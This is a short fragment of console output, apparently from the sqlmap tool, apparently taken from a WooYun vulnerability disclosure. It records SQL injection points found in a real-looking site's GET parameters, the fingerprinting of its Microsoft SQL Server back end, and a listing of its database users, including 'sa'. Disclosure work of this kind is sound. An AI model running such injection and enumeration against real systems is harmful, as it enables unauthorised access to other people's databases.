 [15:25:42] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: type, type: Single quoted string (default)
[1] place: GET, parameter: key, type: Single quoted string
[q] Quit
> 0
[15:25:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[15:25:43] [INFO] fetching database users
[15:25:44] [WARNING] reflective value(s) found and filtering out
database management system users [2]:
[*] haihua_pek
[*] sa
www.wooyun.org